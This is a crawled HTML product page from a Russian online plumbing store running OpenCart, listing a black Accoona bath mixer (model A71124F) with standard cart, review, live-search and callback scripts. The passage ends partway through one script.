

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj/smesitel-dlya-vanny-s-dlinnym-izlivom-350-mm-71124f-chernyj
body_size: 8336
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный</title>

      
<base href="https://xn--80apcebimcw6i.xn--p1ai/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/ocp_oneclick/magnific-popup.ocp.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ocp_oneclick.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/jquery.magnific-popup.ocp.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/script.js" type="text/javascript"></script>
<script src="catalog/view/javascript/device.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.equalheights.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://xn--80apcebimcw6i.xn--p1ai/smesitel-dlya-vanny-s-dlinnym-izlivom-350-mm-71124f-chernyj" rel="canonical" />
<link href="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" rel="icon" />
    <script src="//code-ya.jivosite.com/widget/TgdS9wyzzS" async></script>

</head>
<body>
<nav id="top">
  <div class="container"><div class="pull-left">
  <form action="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">                                           <strong>₽</strong>        <span class="hidden-xs hidden-sm hidden-md">Валюта</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="RUB">₽ Рубль</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj/smesitel-dlya-vanny-s-dlinnym-izlivom-350-mm-71124f-chernyj" />
  </form>
</div>
 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        
        <li class="dropdown"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/register">Регистрация</a></li>
            <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/login">Авторизация</a></li>
                      </ul>
        </li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist" id="wishlist-total" title="Закладки (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Закладки (0)</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/cart" title="Корзина"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Корзина</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/checkout" title="Оформление заказа"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Оформление заказа</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-xs-4 col-sm-4 col-lg-1 col-md-1">
        <div id="logo"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" title="МойкиКраны" alt="МойкиКраны" class="img-responsive" /></a></div>
      </div>
      <div class="col-xs-8 col-sm-8 col-lg-3 col-md-3">
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitename">МойкиКраны</a>
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitepodpis">магазин сантехники</a>
      </div> 
      
      
      <div class="col-sm-6 col-xs-6 col-lg-2 col-md-2 adres">
        <span>ТЦ Тулак</span>
1 вход / 1 этаж<br/>главный вход / 2 этаж        
      </div>
      
      <div class="col-sm-6 col-xs-6 col-lg-1 col-md-1 soc">
        <a href="11" class="sc"><img src="image/viber.png"/></a>        <a href="22" class="sc"><img src="image/whatsapp.png"/></a>      </div>
      <div class="col-sm-12 col-xs-12 col-lg-3 col-md-3">
                    <a href="tel:+7 902 389 29 76" class="tel">+7 902 389 29 76</a>
                            <p class="rezim">Пн - Вс  9:00 - 19:00 </a>
              </div>
      <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 (0.00₽)</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>


                <div class="navv">
    <div class="container">
        <nav id="pav-megamenu" class="navbar navbar-default">
        	<div class="navbar-header">
        	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-megamenu">
              Меню
        	  	<i class="fa fa-bars"></i>
        	  </button>
        	</div>
        	<div class="collapse navbar-collapse" id="bs-megamenu">
        		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=4"><span class="menu-title">О нас</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki"><span class="menu-title">Каталог</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki"><span class="menu-title">Мойки из нержавейки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mramornye-mojki"><span class="menu-title">Мраморные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=18_61"><span class="menu-title">Мойки под столешницу</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-granitnye"><span class="menu-title">Гранитные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-kvarcovye"><span class="menu-title">Кварцевые мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/steklyannye-mojki"><span class="menu-title">Стеклянные мойки</span></a></li></ul></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/dozatory"><span class="menu-title">Дозаторы жидкого мыла</span></a></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/zapornaya-armatura"><span class="menu-title">Измельчители</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli"><span class="menu-title">Смесители</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_27"><span class="menu-title">Латунь</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_26"><span class="menu-title">Бронза</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj"><span class="menu-title">Смесители для ванной</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-kuhni"><span class="menu-title">Смесители для кухни</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/dushevye-sistemy"><span class="menu-title">Душевые системы</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik"><span class="menu-title">Смесители на умывальник</span></a></li></ul></li><li class="" ><a href="contakty"><span class="menu-title">Контакты</span></a></li><li class="" ><a href=""><span class="menu-title">Доставка</span></a></li></ul>
        	</div>
        </nav>
    </div>
</div>

            
<div class="container">
    <div class="row">
        <div class="col-sm-12"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
    </div>
</div>

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli">Смесители</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj">Смесители для ванной</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj/smesitel-dlya-vanny-s-dlinnym-izlivom-350-mm-71124f-chernyj">Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/tovars/A71124F-500x500.jpg" title="Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/tovars/A71124F-228x228.jpg" title="Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный" alt="Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Отзывов (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный<br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Написать отзыв</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Ваше имя:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Ваш отзыв:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Примечание:</span> HTML разметка не поддерживается! Используйте обычный текст.</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Оценка:</label>
                    &nbsp;&nbsp;&nbsp; Плохо&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Хорошо</div>
                </div>
                
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-primary">Продолжить</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В закладки" onclick="wishlist.add('541');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В сравнение" onclick="compare.add('541');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Смеситель для ванны с длинным изливом 350 мм, 71124F. Черный</h1>
          <ul class="list-unstyled">
                        <li>Производитель: <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer/info&amp;manufacturer_id=27">Accoona</a></li>
                        <li>Модель: A71124F</li>
                        <li>Наличие: Есть в наличии</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>11000.00₽</h2>
            </li>
                        
                                  </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Количество</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="541" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Загрузка..." class="btn btn-primary btn-lg btn-block">Купить</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзывов</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://xn--80apcebimcw6i.xn--p1ai/smesitel-dlya-vanny-s-dlinnym-izlivom-350-mm-71124f-chernyj"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'ru',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ru',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ru',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=541');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=541',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://xn--80apcebimcw6i.xn--p1ai/dost">Информация о доставке</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=3">Политика конфиденциальности</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=5">Условия &amp; Соглашения</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Служба поддержки</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/contact">Контакты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/return/add">Возврат товара</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/sitemap">Карта сайта</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Дополнительно</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer">Производители</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/voucher">Подарочные сертификаты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=affiliate/login">Партнерская программа</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/special">Акции</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Личный Кабинет</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account">Личный Кабинет</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/order">История заказов</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist">Закладки</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/newsletter">Рассылка</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Работает на <a href="http://opencart-russia.ru">OpenCart "Русская сборка"</a><br /> МойкиКраны &copy; 2026</p>
  </div>

            
            
                        <script type="text/javascript">var ocpoc_params = {"list_selector":"cart.add","product_btn_block_class":"ocpoc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-ocpoc","show_in_cat":1,"show_in_prod":1,"button_text":"Купить в 1 клик","close_button_text":"Закрыть","descr_show_text":"описание →","descr_hide_text":"скрыть описание ↑","order_button_text_loading":"Обработка данных...","order_button_text":"Оформить заказ","list_btns":[{"list_element":".button-group","list_product_block":".product-thumb","list_position":1,"list_btn_class":"btn-ocpoc","list_btn_block_class":"btn-ocpoc-wrap"},]};</script>
                        <style>.mfpocp-bg{background:#000000 }.mfpocp-bg{opacity:0.8 }.ocpoc-head,.ocpoc-footer{background:#eeeeee }.ocpoc-body{background:#ffffff }.ocpoc .btn-success{background:#5bb75b;border-color:#5bb75b;}.ocpoc .btn-success:hover,.ocpoc .btn-success:focus{background:#449d44;border-color:#449d44;}.ocpoc .btn-success{color:#ffffff }.ocpoc .btn-danger{background:#da4f49;border-color:#da4f49;}.ocpoc .btn-danger:hover,.ocpoc .btn-danger:focus{background:#c9302c;border-color:#c9302c;}.ocpoc .btn-danger{color:#ffffff }.ocpoc-head,.mfpocp-close-btn-in .ocpoc .mfpocp-close{color:#000000 }.ocpoc,.ocpoc-pname,a.ocpoc-show-descr{color:#000000 }a.ocpoc-show-descr{border-color:#000000 }</style>
            
</footer>

					<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />

			<script type="text/javascript"><!--
				var live_search = {
					selector: '#search input[name=\'search\']',
					text_no_matches: 'Ничего не найдено',
					height: '50px'
				}

				$(document).ready(function() {
					var html = '';
					html += '<div class="live-search">';
					html += '	<ul>';
					html += '	</ul>';
					html += '<div class="result-text"></div>';
					html += '</div>';

					//$(live_search.selector).parent().closest('div').after(html);
					$(live_search.selector).after(html);

					$(live_search.selector).autocomplete({
						'source': function(request, response) {
							var filter_name = $(live_search.selector).val();
							var cat_id = 0;
							var module_live_search_min_length = '1';
							if (filter_name.length < module_live_search_min_length) {
								$('.live-search').css('display','none');
							}
							else{
								var html = '';
								html += '<li style="text-align: center;height:10px;">';
								html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
								html +=	'</li>';
								$('.live-search ul').html(html);
								$('.live-search').css('display','block');

								$.ajax({
									url: 'index.php?route=extension/module/live_search&filter_name=' +  encodeURIComponent(filter_name),
									dataType: 'json',
									success: function(result) {
										var products = result.products;
										$('.live-search ul li').remove();
										$('.result-text').html('');
										if (!$.isEmptyObject(products)) {
											var show_image = 1;
											var show_price = 1;
											var show_description = 1;
											$('.result-text').html('<a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results"> Смотреть все  ('+result.total+')</a>');

											$.each(products, function(index,product) {
												var html = '';

												html += '<li>';
												html += '<a href="' + product.url + '" title="' + product.name + '">';
												if(product.image && show_image){
													html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
												}
												html += '	<div class="product-name">' + product.name ;
												if(show_description){
													html += '<p>' + product.extra_info + '</p>';
												}
												html += '</div>';
												if(show_price){
													if (product.special) {
														html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
													} else {
														html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
													}
												}
												html += '<span style="clear:both"></span>';
												html += '</a>';
												html += '</li>';
												$('.live-search ul').append(html);
											});
										} else {
											var html = '';
											html += '<li style="text-align: center;height:10px;">';
											html +=	live_search.text_no_matches;
											html +=	'</li>';

											$('.live-search ul').html(html);
										}
										$('.live-search').css('display','block');
										return false;
									}
								});
							}
						},
						'select': function(product) {
							$(live_search.selector).val(product.name);
						}
					});

					$(document).bind( "mouseup touchend", function(e){
					  var container = $('.live-search');
					  if (!container.is(e.target) && container.has(e.target).length === 0)
					  {
					    container.hide();
					  }
					});
				});
			//--></script>
		            

			<a class="callmeback" href="#" data-toggle="modal" data-target="#cmbModal"><img title="Заказ обратного звонка" src="/image/callmeback/callmeback.png"></a>
            <script>
            $(function() {
				$('#cmbModal').submit(function(e) {
					var name = $('#cmbname');
					var phone = $('#cmbphone');
					name.closest('.form-group').removeClass('has-error');		
					phone.closest('.form-group').removeClass('has-error');		
					if(!name.val() || !phone.val()) {
					  if (!name.val())
						 name.closest('.form-group').addClass('has-error');
					  if (!phone.val())
						 phone.closest('.form-group').addClass('has-error');
					e.preventDefault();
					} else {
						e.preventDefault();
						
						var pId = 0;
						var url = window.location.href;
						var regex = new RegExp("[?&]" + 'product_id' + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
						if (results && results[2]) 
